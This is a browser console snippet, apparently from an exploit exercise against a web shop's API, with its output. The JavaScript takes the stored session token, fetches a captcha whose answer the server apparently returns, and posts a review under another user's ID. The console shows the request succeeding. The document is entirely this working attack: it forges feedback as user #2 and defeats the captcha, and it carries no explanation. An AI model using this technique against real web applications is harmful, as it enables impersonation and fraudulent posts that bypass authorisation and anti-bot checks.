 const tok = localStorage.getItem('token');
const cap = await (await fetch('/rest/captcha/')).json();
fetch('/api/Feedbacks/', {
  method: 'POST',
  headers: { 'Content-Type': 'application/json', 'Authorization': 'Bearer ' + tok },
  body: JSON.stringify({
    comment: 'Great shop! (forged on behalf of user #2)',
    rating: 1, UserId: 2,
    captchaId: cap.captchaId, captcha: String(cap.answer)
  })
}).then(r => r.json()).then(console.log)
M {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
{status: 'success', data: {…}} polyfills.js:1